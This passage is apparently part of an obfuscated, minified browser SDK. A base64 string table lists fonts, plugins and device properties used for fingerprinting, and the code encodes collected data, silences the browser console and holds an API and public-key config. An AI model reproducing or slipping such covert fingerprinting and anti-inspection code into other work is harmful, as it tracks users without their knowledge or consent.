DUyMSBMdCBCVA==','SW1wcmludCBNVCBTaGFkb3c=','SW5jaXNlZDkwMSBCZCBCVA==','SW5jaXNlZDkwMSBCVA==','SW5mb3JtYWwgUm9tYW4=','SW5mb3JtYWwwMTEgQlQ=','SXNrb29sYSBQb3Rh','SmFzbWluZVVQQw==','SmF6eiBMRVQ=','SmVzdGVy','Sm9rZXJtYW4=','S2FiZWwgQmsgQlQ=','S2FpbGFzYQ==','S2FpVGk=','S2FubmFkYSBTYW5nYW0gTU4=','S2FydGlrYQ==','S2F1Zm1hbm4gQmQgQlQ=','S2htZXIgVUk=','S29kY2hpYW5nVVBD','S29raWxh','S3Jpc3RlbiBJVEM=','S3J1bmd0aGVw','S3Vuc3RsZXIgU2NyaXB0','TGF0aGE=','TGVlbGF3YWRlZQ==','TGV2ZW5pbSBNVA==','TGlseVVQQw==','TGl0aG9ncmFwaA==','TGl0aG9ncmFwaCBMaWdodA==','TG9uZyBJc2xhbmQ=','TWFnbmV0bw==','TWFpYW5kcmEgR0Q=','TWFsYXlhbGFtIFNhbmdhbSBNTg==','TWFyaWdvbGQ=','TWFyaW9u','TWFya2V0','TWFybGV0dA==','TWF0aXNzZSBJVEM=','TWF0dXJhIE1UIFNjcmlwdCBDYXBpdGFscw==','TWVpcnlvIFVJ','TWljcm9zb2Z0IEpoZW5nSGVp','TWljcm9zb2Z0IE5ldyBUYWkgTHVl','TWljcm9zb2Z0IFBoYWdzUGE=','TWljcm9zb2Z0IFRhaSBMZQ==','TWljcm9zb2Z0IFVpZ2h1cg==','TWljcm9zb2Z0IFlpIEJhaXRp','TWluZ0xpVQ==','TWluZ0xpVV9IS1NDUy1FeHRC','TWluZ0xpVS1FeHRC','TWluaW9u','TWluaW9uIFBybw==','TWlyaWFt','TWlyaWFtIEZpeGVk','TW9kZXJu','TW9kZXJuIE5vLiAyMA==','TW9uYSBMaXNhIFNvbGlkIElUQyBUVA==','TW9uZ29saWFuIEJhaXRp','TU9OTw==','TW9vbEJvcmFu','TXJzIEVhdmVz','TVMgTWluY2hv','TVMgUE1pbmNobw==','TVMgVUkgR290aGlj','TVQgRXh0cmE=','TVVTRU8=','TmFkZWVt','TmFya2lzaW0=','TkVWSVM=','TmV3cyBHb3RoaWM=','TmV3cyBHb3RoaWNNVA==','TmlhZ2FyYSBFbmdyYXZlZA==','TmlhZ2FyYSBTb2xpZA==','TlNpbVN1bg==','T2xkIENlbnR1cnk=','T2xkIEVuZ2xpc2ggVGV4dCBNVA==','T255eA==','T255eCBCVA==','T1NBS0E=','T3pIYW5kaWNyYWZ0IEJU','UGFsYWNlIFNjcmlwdCBNVA==','UGFydHkgTEVU','UGVnYXN1cw==','UGVycGV0dWEgVGl0bGluZyBNVA==','UGV0aXRhQm9sZA==','UGlja3dpY2s=','UGxhbnRhZ2VuZXQgQ2hlcm9rZWU=','UE1pbmdMaVU=','UE1pbmdMaVUtRXh0Qg==','UG9vciBSaWNoYXJk','UG9zdGVy','UFJJTkNFVE9XTiBMRVQ=','UHJpc3RpbmE=','UFRCYXJudW0gQlQ=','UHl0aGFnb3Jhcw==','UmFhdmk=','UmFnZSBJdGFsaWM=','UmF2aWU=','UmliYm9uMTMxIEJkIEJU','Um9ja3dlbGwgQ29uZGVuc2Vk','Um9k','Um9tYW4=','U2Fra2FsIE1hamFsbGE=','U2FudGEgRmUgTEVU','U2F2b3llIExFVA==','U2NlcHRyZQ==','U2NyaXB0','U2NyaXB0IE1UIEJvbGQ=','U0NSSVBUSU5B','U2VyaWZh','U2VyaWZhIEJU','U2VyaWZhIFRoIEJU','U2hlbGxleVZvbGFudGUgQlQ=','U2hlcndvb2Q=','U2hvbmFyIEJhbmdsYQ==','U2hvd2NhcmQgR290aGlj','U2hydXRp','U2lnbmJvYXJk','U0lMS1NDUkVFTg==','U2ltSGVp','U2ltcGxpZmllZCBBcmFiaWM=','U2ltcGxpZmllZCBBcmFiaWMgRml4ZWQ=','U2ltU3Vu','U2ltU3VuLUV4dEI=','U2luaGFsYSBTYW5nYW0gTU4=','U2tldGNoIFJvY2t3ZWxs','U2tpYQ==','U21hbGwgRm9udHM=','U25hcCBJVEM=','U25lbGwgUm91bmRoYW5k','U291dmVuaXIgTHQgQlQ=','U3RhY2NhdG8yMjIgQlQ=','U3Rvcnlib29r','U3R5bGxv','U3Vid2F5','U3luY2hybyBMRVQ=','U3lzdGVt','VGVsZXR5cGU=','VGVtcHVzIFNhbnMgSVRD','VGVybWluYWw=','VHJhZGl0aW9uYWwgQXJhYmlj','VFJBSkFOIFBSTw==','VHJpc3Rhbg==','VHVidWxhcg==','VHVuZ2E=','VHcgQ2VuIE1UIENvbmRlbnNlZCBFeHRyYSBCb2xk','VHlwb1VwcmlnaHQgQlQ=','VW5pY29ybg==','VW5pdmVycw==','VW5pdmVycyBDRSA1NSBNZWRpdW0=','VXRzYWFo','VmFnYWJvbmQ=','VmFuaQ==','VmlqYXlh','Vml2YWxkaQ==','VmxhZGltaXIgU2NyaXB0','VnJpbmRh','V2VzdG1pbnN0ZXI=','V2lkZSBMYXRpbg==','WmFwZkVsbGlwdCBCVA==','WmFwZkh1bW5zdCBCVA==','WmFwZkh1bW5zdCBEbSBCVA==','WmFwZmlubw==','WnVyaWNoIEV4IEJU','ZXh0ZW5kZWRKc0ZvbnRz','dXNlckRlZmluZWRGb250cw==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c3Bhbg==','c3R5bGU=','cG9zaXRpb24=','YWJzb2x1dGU=','LTk5OTlweA==','NzJweA==','bm9ybWFs','aW5uZXJIVE1M','bW1tbW1tbW1tbWxsaQ==','Zm9udEZhbWlseQ==','b2Zmc2V0V2lkdGg=','b2Zmc2V0SGVpZ2h0','ZXhjbHVkZVBsdWdpbnM=','aXNJRQ==','ZXhjbHVkZUlFUGx1Z2lucw==','Z2V0SUVQbHVnaW5z','Z2V0UmVndWxhclBsdWdpbnM=','cGx1Z2lucw==','cGx1Z2luc1Nob3VsZEJlU29ydGVk','c3VmZml4ZXM=','QWN0aXZlWE9iamVjdA==','QWNyb1BERi5QREY=','QWRvZGIuU3RyZWFt','QWdDb250cm9sLkFnQ29udHJvbA==','RGV2YWxWUlhDdHJsLkRldmFsVlJYQ3RybC4x','TWFjcm9tZWRpYUZsYXNoUGFwZXIuTWFjcm9tZWRpYUZsYXNoUGFwZXI=','TXN4bWwyLlhNTEhUVFA=','UERGLlBkZkN0cmw=','UXVpY2tUaW1lQ2hlY2tPYmplY3QuUXVpY2tUaW1lQ2hlY2suMQ==','UmVhbFBsYXllcg==','UmVhbFBsYXllci5SZWFsUGxheWVyKHRtKSBBY3RpdmVYIENvbnRyb2wgKDMyLWJpdCk=','UmVhbFZpZGVvLlJlYWxWaWRlbyh0bSkgQWN0aXZlWCBDb250cm9sICgzMi1iaXQp','U1dDdGwuU1dDdGw=','U2hlbGwuVUlIZWxwZXI=','U2hvY2t3YXZlRmxhc2guU2hvY2t3YXZlRmxhc2g=','U2t5cGUuRGV0ZWN0aW9u','VERDQ3RsLlREQ0N0bA==','cm1vY3guUmVhbFBsYXllciBHMiBDb250cm9s','cm1vY3guUmVhbFBsYXllciBHMiBDb250cm9sLjE=','c29ydFBsdWdpbnNGb3I=','ZXhjbHVkZVRvdWNoU3VwcG9ydA==','Z2V0VG91Y2hTdXBwb3J0','Z2V0SGFyZHdhcmVDb25jdXJyZW5jeQ==','aGFyZHdhcmVDb25jdXJyZW5jeQ==','dW5rbm93bg==','Y3B1Q2xhc3M=','ZG9Ob3RUcmFjaw==','bXNEb05vdFRyYWNr','bWF4VG91Y2hQb2ludHM=','bXNNYXhUb3VjaFBvaW50cw==','VG91Y2hFdmVudA=='];(function(_0x1f8365,_0x8bddd){var _0x525af1=function(_0x4eb7bf){while(--_0x4eb7bf){_0x1f8365['push'](_0x1f8365['shift']());}};_0x525af1(++_0x8bddd);}(_0x39c0,0x18a));var _0x44c3=function(_0x595ce0,_0x5a0de7){_0x595ce0=_0x595ce0-0x0;var _0x439554=_0x39c0[_0x595ce0];if(_0x44c3['MoMUDe']===undefined){(function(){var _0x4ef1ca;try{var _0x3cdaf9=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x4ef1ca=_0x3cdaf9();}catch(_0x2bb880){_0x4ef1ca=window;}var _0x272016='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4ef1ca['atob']||(_0x4ef1ca['atob']=function(_0x47e8aa){var _0x2eebc3=String(_0x47e8aa)['replace'](/=+$/,'');for(var _0x410df9=0x0,_0x3f249d,_0xfea893,_0x4f4f53=0x0,_0x5a7dc5='';_0xfea893=_0x2eebc3['charAt'](_0x4f4f53++);~_0xfea893&&(_0x3f249d=_0x410df9%0x4?_0x3f249d*0x40+_0xfea893:_0xfea893,_0x410df9++%0x4)?_0x5a7dc5+=String['fromCharCode'](0xff&_0x3f249d>>(-0x2*_0x410df9&0x6)):0x0){_0xfea893=_0x272016['indexOf'](_0xfea893);}return _0x5a7dc5;});}());_0x44c3['eRzlZI']=function(_0xa7f633){var _0x25196a=atob(_0xa7f633);var _0x41f6cb=[];for(var _0x3104cc=0x0,_0x24cc92=_0x25196a['length'];_0x3104cc<_0x24cc92;_0x3104cc++){_0x41f6cb+='%'+('00'+_0x25196a['charCodeAt'](_0x3104cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x41f6cb);};_0x44c3['QgeYUY']={};_0x44c3['MoMUDe']=!![];}var _0x345fc1=_0x44c3['QgeYUY'][_0x595ce0];if(_0x345fc1===undefined){_0x439554=_0x44c3['eRzlZI'](_0x439554);_0x44c3['QgeYUY'][_0x595ce0]=_0x439554;}else{_0x439554=_0x345fc1;}return _0x439554;};!function(_0x485484){var _0x17817f=function(){var _0x152495=!![];return function(_0x49c361,_0x5ce320){var _0x584b8c=_0x152495?function(){if(_0x5ce320){var _0x36cd27=_0x5ce320[_0x44c3('0x0')](_0x49c361,arguments);_0x5ce320=null;return _0x36cd27;}}:function(){};_0x152495=![];return _0x584b8c;};}();function _0x2705ee(_0x16647f){var _0x3f63db=_0x17817f(this,function(){var _0x13255c=function(){};var _0x44c108=function(){var _0x253b6f;try{_0x253b6f=Function(_0x44c3('0x1')+_0x44c3('0x2')+');')();}catch(_0x5ec945){_0x253b6f=window;}return _0x253b6f;};var _0x3f1430=_0x44c108();if(!_0x3f1430['console']){_0x3f1430[_0x44c3('0x3')]=function(_0x13255c){var _0x10cbe7={};_0x10cbe7[_0x44c3('0x4')]=_0x13255c;_0x10cbe7[_0x44c3('0x5')]=_0x13255c;_0x10cbe7[_0x44c3('0x6')]=_0x13255c;_0x10cbe7['info']=_0x13255c;_0x10cbe7['error']=_0x13255c;_0x10cbe7[_0x44c3('0x7')]=_0x13255c;_0x10cbe7['trace']=_0x13255c;return _0x10cbe7;}(_0x13255c);}else{_0x3f1430[_0x44c3('0x3')][_0x44c3('0x4')]=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x5')]=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x6')]=_0x13255c;_0x3f1430[_0x44c3('0x3')]['info']=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x8')]=_0x13255c;_0x3f1430[_0x44c3('0x3')]['exception']=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x9')]=_0x13255c;}});_0x3f63db();if(_0x577123[_0x16647f])return _0x577123[_0x16647f]['exports'];var _0x33c57e=_0x577123[_0x16647f]={'i':_0x16647f,'l':!0x1,'exports':{}};return _0x485484[_0x16647f][_0x44c3('0xa')](_0x33c57e['exports'],_0x33c57e,_0x33c57e[_0x44c3('0xb')],_0x2705ee),_0x33c57e['l']=!0x0,_0x33c57e[_0x44c3('0xb')];}var _0x577123={};_0x2705ee['m']=_0x485484,_0x2705ee['c']=_0x577123,_0x2705ee['d']=function(_0x485484,_0x577123,_0x322c5f){_0x2705ee['o'](_0x485484,_0x577123)||Object[_0x44c3('0xc')](_0x485484,_0x577123,{'configurable':!0x1,'enumerable':!0x0,'get':_0x322c5f});},_0x2705ee['n']=function(_0x485484){var _0x577123=_0x485484&&_0x485484[_0x44c3('0xd')]?function(){return _0x485484[_0x44c3('0xe')];}:function(){return _0x485484;};return _0x2705ee['d'](_0x577123,'a',_0x577123),_0x577123;},_0x2705ee['o']=function(_0x485484,_0x2705ee){return Object[_0x44c3('0xf')][_0x44c3('0x10')][_0x44c3('0xa')](_0x485484,_0x2705ee);},_0x2705ee['p']='',_0x2705ee(_0x2705ee['s']=0xa);}([function(_0x12560a,_0x361e51,_0x2df948){'use strict';function _0x1365e8(_0x12560a){return _0x12560a[_0x44c3('0x11')](0x10);}function _0x1ca9ee(_0x12560a){_0x44c3('0x12')!=typeof String['prototype'][_0x44c3('0x13')]&&(String['prototype'][_0x44c3('0x13')]=function(){return this[_0x44c3('0x14')](/^\s+|\s+$/g,'');});for(var _0x361e51,_0x2df948='',_0x1ca9ee=0x0,_0x12d288=_0x12560a[_0x44c3('0x15')];_0x1ca9ee<_0x12d288;_0x1ca9ee+=0x1)_0x361e51=_0x12560a[_0x44c3('0x16')](_0x1ca9ee),_0x2df948+=_0x1365e8(_0x361e51)+'\x20';return _0x2df948=_0x2df948[_0x44c3('0x13')](),_0x2df948=_0x2df948[_0x44c3('0x14')](/\ /g,'');}function _0x1ed0f5(_0x12560a){for(var _0x361e51=_0x12560a[_0x44c3('0x11')](),_0x2df948='',_0x1365e8=0x0;_0x1365e8<_0x361e51[_0x44c3('0x15')];_0x1365e8++){var _0x1ca9ee=_0x361e51[_0x44c3('0x17')](_0x1365e8)['charCodeAt'](0x0);_0x1ca9ee+=0x6,_0x2df948+=String[_0x44c3('0x18')](_0x1ca9ee);}return _0x4d7fd5[_0x44c3('0x19')](_0x2df948);}function _0x338c04(_0x12560a){return new Promise(function(_0x361e51,_0x2df948){setTimeout(function(){_0x361e51();},_0x12560a);});}function _0x16e3e5(_0x12560a){return _0x1ca9ee(_0x1ed0f5(JSON[_0x44c3('0x1a')](_0x12560a)));}var _0x4d7fd5={'_keyStr':_0x44c3('0x1b'),'encode':function(_0x12560a){var _0x361e51,_0x2df948,_0x1365e8,_0x1ca9ee,_0x1ed0f5,_0x338c04,_0x16e3e5,_0x66f69='',_0xa75aa9=0x0;for(_0x12560a=_0x4d7fd5[_0x44c3('0x1c')](_0x12560a);_0xa75aa9<_0x12560a[_0x44c3('0x15')];)_0x361e51=_0x12560a[_0x44c3('0x16')](_0xa75aa9++),_0x2df948=_0x12560a['charCodeAt'](_0xa75aa9++),_0x1365e8=_0x12560a[_0x44c3('0x16')](_0xa75aa9++),_0x1ca9ee=_0x361e51>>0x2,_0x1ed0f5=(0x3&_0x361e51)<<0x4|_0x2df948>>0x4,_0x338c04=(0xf&_0x2df948)<<0x2|_0x1365e8>>0x6,_0x16e3e5=0x3f&_0x1365e8,isNaN(_0x2df948)?_0x338c04=_0x16e3e5=0x40:isNaN(_0x1365e8)&&(_0x16e3e5=0x40),_0x66f69=_0x66f69+_0x4d7fd5[_0x44c3('0x1d')]['charAt'](_0x1ca9ee)+_0x4d7fd5[_0x44c3('0x1d')]['charAt'](_0x1ed0f5)+_0x4d7fd5[_0x44c3('0x1d')]['charAt'](_0x338c04)+_0x4d7fd5['_keyStr'][_0x44c3('0x17')](_0x16e3e5);return _0x66f69;},'decode':function(_0x12560a){var _0x361e51,_0x2df948,_0x1365e8,_0x1ca9ee,_0x1ed0f5,_0x338c04,_0x16e3e5,_0x66f69='',_0xa75aa9=0x0;for(_0x12560a=_0x12560a[_0x44c3('0x14')](/[^A-Za-z0-9\+\/\=]/g,'');_0xa75aa9<_0x12560a['length'];)_0x1ca9ee=_0x4d7fd5[_0x44c3('0x1d')]['indexOf'](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x1ed0f5=_0x4d7fd5[_0x44c3('0x1d')][_0x44c3('0x1e')](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x338c04=_0x4d7fd5[_0x44c3('0x1d')][_0x44c3('0x1e')](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x16e3e5=_0x4d7fd5[_0x44c3('0x1d')]['indexOf'](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x361e51=_0x1ca9ee<<0x2|_0x1ed0f5>>0x4,_0x2df948=(0xf&_0x1ed0f5)<<0x4|_0x338c04>>0x2,_0x1365e8=(0x3&_0x338c04)<<0x6|_0x16e3e5,_0x66f69+=String[_0x44c3('0x18')](_0x361e51),0x40!=_0x338c04&&(_0x66f69+=String['fromCharCode'](_0x2df948)),0x40!=_0x16e3e5&&(_0x66f69+=String[_0x44c3('0x18')](_0x1365e8));return _0x66f69=_0x4d7fd5['_utf8_decode'](_0x66f69);},'_utf8_encode':function(_0x12560a){_0x12560a=_0x12560a[_0x44c3('0x14')](/\r\n/g,'\x0a');for(var _0x361e51='',_0x2df948=0x0;_0x2df948<_0x12560a[_0x44c3('0x15')];_0x2df948++){var _0x1365e8=_0x12560a['charCodeAt'](_0x2df948);_0x1365e8<0x80?_0x361e51+=String[_0x44c3('0x18')](_0x1365e8):_0x1365e8>0x7f&&_0x1365e8<0x800?(_0x361e51+=String[_0x44c3('0x18')](_0x1365e8>>0x6|0xc0),_0x361e51+=String['fromCharCode'](0x3f&_0x1365e8|0x80)):(_0x361e51+=String[_0x44c3('0x18')](_0x1365e8>>0xc|0xe0),_0x361e51+=String[_0x44c3('0x18')](_0x1365e8>>0x6&0x3f|0x80),_0x361e51+=String['fromCharCode'](0x3f&_0x1365e8|0x80));}return _0x361e51;},'_utf8_decode':function(_0x12560a){for(var _0x361e51='',_0x2df948=0x0,_0x1365e8=c1=c2=0x0;_0x2df948<_0x12560a['length'];)_0x1365e8=_0x12560a[_0x44c3('0x16')](_0x2df948),_0x1365e8<0x80?(_0x361e51+=String[_0x44c3('0x18')](_0x1365e8),_0x2df948++):_0x1365e8>0xbf&&_0x1365e8<0xe0?(c2=_0x12560a[_0x44c3('0x16')](_0x2df948+0x1),_0x361e51+=String[_0x44c3('0x18')]((0x1f&_0x1365e8)<<0x6|0x3f&c2),_0x2df948+=0x2):(c2=_0x12560a[_0x44c3('0x16')](_0x2df948+0x1),c3=_0x12560a[_0x44c3('0x16')](_0x2df948+0x2),_0x361e51+=String[_0x44c3('0x18')]((0xf&_0x1365e8)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x2df948+=0x3);return _0x361e51;}},_0x66f69={'log':function(_0x12560a){arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];},'error':function(_0x12560a){arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];},'info':function(_0x12560a){arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];},'clear':function(){console[_0x44c3('0x1f')]&&_0x44c3('0x12')==typeof console[_0x44c3('0x1f')]&&console[_0x44c3('0x1f')]();}},_0xa75aa9={'personalization_query':_0x1ed0f5,'toDMC12':_0x1ca9ee,'d2h':_0x1365e8,'sleep':_0x338c04,'logger':_0x66f69,'obfuscate':_0x16e3e5};_0x361e51['a']=_0xa75aa9;},function(_0x24b1aa,_0x369d8b){var _0x1f93ab;_0x1f93ab=function(){return this;}();try{_0x1f93ab=_0x1f93ab||Function(_0x44c3('0x20'))()||(0x0,eval)('this');}catch(_0x567581){'object'==typeof window&&(_0x1f93ab=window);}_0x24b1aa[_0x44c3('0xb')]=_0x1f93ab;},function(_0x55c877,_0x4ebfef,_0x4e6a83){'use strict';var _0x8aef05={'api':{'host':_0x44c3('0x21'),'generateUrl':_0x44c3('0x22'),'checkGenerateUrl':_0x44c3('0x22')},'crypto':{'publicKey':_0x44c3('0x23')},'client':{'companyId':'7170f602-8fbe-4c1d-a3fd-0335b0b9d966','channel':0x2},'fpsname':_0x44c3('0x24'),'cicle':{'wait':parseInt(_0x44c3('0x25'),0xa)},'runOnLoad':_0x44c3('0x26'),'setChannel':function(_0x55c877){this[_0x44c3('0x27')][_0x44c3('0x28')]=_0x55c877;},'sdkVersion':_0x44c3('0x29'),'personalization':{'caller':parseInt('0'),'logout':parseInt('0'),'tracking':parseInt('0'),'pinput':parseInt('0')}};_0x4ebfef['a']=_0x8aef05;},function(_0x4ba483,_0x344532){function _0x5a2fa2(){throw new Error(_0x44c3('0x2a'));}function _0xcfda0c(){throw new Error(_0x44c3('0x2b'));}function _0x1699a5(_0x4ba483){if(_0x2aabfa===setTimeout)return setTimeout(_0x4ba483,0x0);if((_0x2aabfa===_0x5a2fa2||!_0x2aabfa)&&setTimeout)return _0x2aabfa=setTimeout,setTimeout(_0x4ba483,0x0);try{return _0x2aabfa(_0x4ba483,0x0);}catch(_0x2dcf4c){try{return _0x2aabfa[_0x44c3('0xa')](null,_0x4ba483,0x0);}catch(_0x438114){return _0x2aabfa[_0x44c3('0xa')](this,_0x4ba483,0x0);}}}function _0x13e0a5(_0x4ba483){if(_0x54bf7f===clearTimeout)return clearTimeout(_0x4ba483);if((_0x54bf7f===_0xcfda0c||!_0x54bf7f)&&clearTimeout)return _0x54bf7f=clearTimeout,clearTimeout(_0x4ba483);try{return _0x54bf7f(_0x4ba483);}catch(_0x2b0f35){try{return _0x54bf7f[_0x44c3('0xa')](null,_0x4ba483);}catch(_0x26a93f){return _0x54bf7f['call'](this,_0x4ba483);}}}function _0x55546f(){_0x4a06ab&&_0x23949e&&(_0x4a06ab=!0x1,_0x23949e[_0x44c3('0x15')]?_0x11d6d5=_0x23949e['concat'](_0x11d6d5):_0x4749e5=-0x1,_0x11d6d5[_0x44c3('0x15')]&&_0x29cee2());}function _0x29cee2(){if(!_0x4a06ab){var _0x4ba483=_0x1699a5(_0x55546f);_0x4a06ab=!0x0;for(var _0x344532=_0x11d6d5['length'];_0x344532;){for(_0x23949e=_0x11d6d5,_0x11d6d5=[];++_0x4749e5<_0x344532;)_0x23949e&&_0x23949e[_0x4749e5][_0x44c3('0x2c')]();_0x4749e5=-0x1,_0x344532=_0x11d6d5[_0x44c3('0x15')];}_0x23949e=null,_0x4a06ab=!0x1,_0x13e0a5(_0x4ba483);}}function _0x48ab9f(_0x4ba483,_0x344532){this[_0x44c3('0x2d')]=_0x4ba483,this['array']=_0x344532;}function _0x20316e(){}var _0x2aabfa,_0x54bf7f,_0x148b05=_0x4ba483[_0x44c3('0xb')]={};!function(){try{_0x2aabfa=_0x44c3('0x12')==typeof setTimeout?setTimeout:_0x5a2fa2;}catch(_0x5f55f0){_0x2aabfa=_0x5a2fa2;}try{_0x54bf7f='function'==typeof clearTimeout?clearTimeout:_0xcfda0c;}catch(_0xd31586){_0x54bf7f=_0xcfda0c;}}();var _0x23949e,_0x11d6d5=[],_0x4a06ab=!0x1,_0x4749e5=-0x1;_0x148b05[_0x44c3('0x2e')]=function(_0x4ba483){var _0x344532=new Array(arguments[_0x44c3('0x15')]-0x1);if(arguments[_0x44c3('0x15')]>0x1)for(var _0x5a2fa2=0x1;_0x5a2fa2<arguments[_0x44c3('0x15')];_0x5a2fa2++)_0x344532[_0x5a2fa2-0x1]=arguments[_0x5a2fa2];_0x11d6d5[_0x44c3('0x2f')](new _0x48ab9f(_0x4ba483,_0x344532)),0x1!==_0x11d6d5[_0x44c3('0x15')]||_0x4a06ab||_0x1699a5(_0x29cee2);},_0x48ab9f[_0x44c3('0xf')][_0x44c3('0x2c')]=function(){this['fun'][_0x44c3('0x0')](null,this[_0x44c3('0x30')]);},_0x148b05['title']='browser',_0x148b05['browser']=!0x0,_0x148b05['env']={},_0x148b05['argv']=[],_0x148b05[_0x44c3('0x31')]='',_0x148b05[_0x44c3('0x32')]={},_0x148b05['on']=_0x20316e,_0x148b05[_0x44c3('0x33')]=_0x20316e,_0x148b05['once']=_0x20316e,_0x148b05['off']=_0x20316e,_0x148b05['removeListener']=_0x20316e,_0x148b05['removeAllListeners']=_0x20316e,_0x148b05[_0x44c3('0x34')]=_0x20316e,_0x148b05['prependListener']=_0x20316e,_0x148b05[_0x44c3('0x35')]=_0x20316e,_0x148b05[_0x44c3('0x36')]=function(_0x4ba483){return[];},_0x148b05[_0x44c3('0x37')]=function(_0x4ba483){throw new Error(_0x44c3('0x38'));},_0x148b05[_0x44c3('0x39')]=function(){return'/';},_0x148b05[_0x44c3('0x3a')]=function(_0x4ba483){throw new Error('process.chdir\x20is\x20not\x20supported');},_0x148b05[_0x44c3('0x3b')]=function(){return 0x0;};},function(_0x1f411d,_0x3a2900,_0xef1e9a){!function(_0x1f411d,_0xef1e9a){_0xef1e9a(_0x3a2900);}(0x0,function(_0x1f411d){'use strict';function _0x3a2900(_0x1f411d){return _0x101395[_0x44c3('0x17')](_0x1f411d);}function _0xef1e9a(_0x1f411d,_0x3a2900){return _0x1f411d&_0x3a2900;}function _0x2031e0(_0x1f411d,_0x3a2900){return _0x1f411d|_0x3a2900;}function _0x200b1b(_0x1f411d,_0x3a2900){return _0x1f411d^_0x3a2900;}function _0x1eddb8(_0x1f411d,_0x3a2900){return _0x1f411d&~_0x3a2900;}function _0x2a1bea(_0x1f411d){if(0x0==_0x1f411d)return-0x1;var _0x3a2900=0x0;return 0x0==(0xffff&_0x1f411d)&&(_0x1f411d>>=0x10,_0x3a2900+=0x10),0x0==(0xff&_0x1f411d)&&(_0x1f411d>>=0x8,_0x3a2900+=0x8),0x0==(0xf&_0x1f411d)&&(_0x1f411d>>=0x4,_0x3a2900+=0x4),0x0==(0x3&_0x1f411d)&&(_0x1f411d>>=0x2,_0x3a2900+=0x2),0x0==(0x1&_0x1f411d)&&++_0x3a2900,_0x3a2900;}function _0x4a8e05(_0x1f411d){for(var _0x3a2900=0x0;0x0!=_0x1f411d;)_0x1f411d&=_0x1f411d-0x1,++_0x3a2900;return _0x3a2900;}function _0x5e1127(_0x1f411d){var _0x3a2900,_0xef1e9a,_0x2031e0='';for(_0x3a2900=0x0;_0x3a2900+0x3<=_0x1f411d[_0x44c3('0x15')];_0x3a2900+=0x3)_0xef1e9a=parseInt(_0x1f411d[_0x44c3('0x3c')](_0x3a2900,_0x3a2900+0x3),0x10),_0x2031e0+=_0x19e8d6[_0x44c3('0x17')](_0xef1e9a>>0x6)+_0x19e8d6[_0x44c3('0x17')](0x3f&_0xef1e9a);for(_0x3a2900+0x1==_0x1f411d[_0x44c3('0x15')]?(_0xef1e9a=parseInt(_0x1f411d[_0x44c3('0x3c')](_0x3a2900,_0x3a2900+0x1),0x10),_0x2031e0+=_0x19e8d6['charAt'](_0xef1e9a<<0x2)):_0x3a2900+0x2==_0x1f411d[_0x44c3('0x15')]&&(_0xef1e9a=parseInt(_0x1f411d[_0x44c3('0x3c')](_0x3a2900,_0x3a2900+0x2),0x10),_0x2031e0+=_0x19e8d6[_0x44c3('0x17')](_0xef1e9a>>0x2)+_0x19e8d6[_0x44c3('0x17')]((0x3&_0xef1e9a)<<0x4));(0x3&_0x2031e0[_0x44c3('0x15')])>0x0;)_0x2031e0+=_0x1593ad;return _0x2031e0;}function _0x4bbb9a(_0x1f411d){var _0xef1e9a,_0x2031e0='',_0x200b1b=0x0,_0x1eddb8=0x0;for(_0xef1e9a=0x0;_0xef1e9a<_0x1f411d[_0x44c3('0x15')]&&_0x1f411d[_0x44c3('0x17')](_0xef1e9a)!=_0x1593ad;++_0xef1e9a){var _0x2a1bea=_0x19e8d6[_0x44c3('0x1e')](_0x1f411d[_0x44c3('0x17')](_0xef1e9a));_0x2a1bea<0x0||(0x0==_0x200b1b?(_0x2031e0+=_0x3a2900(_0x2a1bea>>0x2),_0x1eddb8=0x3&_0x2a1bea,_0x200b1b=0x1):0x1==_0x200b1b?(_0x2031e0+=_0x3a2900(_0x1eddb8<<0x2|_0x2a1bea>>0x4),_0x1eddb8=0xf&_0x2a1bea,_0x200b1b=0x2):0x2==_0x200b1b?(_0x2031e0+=_0x3a2900(_0x1eddb8),_0x2031e0+=_0x3a2900(_0x2a1bea>>0x2),_0x1eddb8=0x3&_0x2a1bea,_0x200b1b=0x3):(_0x2031e0+=_0x3a2900(_0x1eddb8<<0x2|_0x2a1bea>>0x4),_0x2031e0+=_0x3a2900(0xf&_0x2a1bea),_0x200b1b=0x0));}return 0x1==_0x200b1b&&(_0x2031e0+=_0x3a2900(_0x1eddb8<<0x2)),_0x2031e0;}function _0xec749(_0x1f411d,_0x3a2900){function _0xef1e9a(){this[_0x44c3('0x3d')]=_0x1f411d;}_0xfac46b(_0x1f411d,_0x3a2900),_0x1f411d[_0x44c3('0xf')]=null===_0x3a2900?Object[_0x44c3('0x3e')](_0x3a2900):(_0xef1e9a[_0x44c3('0xf')]=_0x3a2900[_0x44c3('0xf')],new _0xef1e9a());}function _0x1f2df8(_0x1f411d,_0x3a2900){return _0x1f411d[_0x44c3('0x15')]>_0x3a2900&&(_0x1f411d=_0x1f411d[_0x44c3('0x3c')](0x0,_0x3a2900)+_0x179cf7),_0x1f411d;}function _0x3db8eb(){return new _0x2b0839(null);}function _0xb30fe6(_0x1f411d,_0x3a2900){return new _0x2b0839(_0x1f411d,_0x3a2900);}function _0x4e4afa(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8){for(;--_0x1eddb8>=0x0;){var _0x2a1bea=_0x3a2900*this[_0x1f411d++]+_0xef1e9a[_0x2031e0]+_0x200b1b;_0x200b1b=Math['floor'](_0x2a1bea/0x4000000),_0xef1e9a[_0x2031e0++]=0x3ffffff&_0x2a1bea;}return _0x200b1b;}function _0x45f74a(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8){for(var 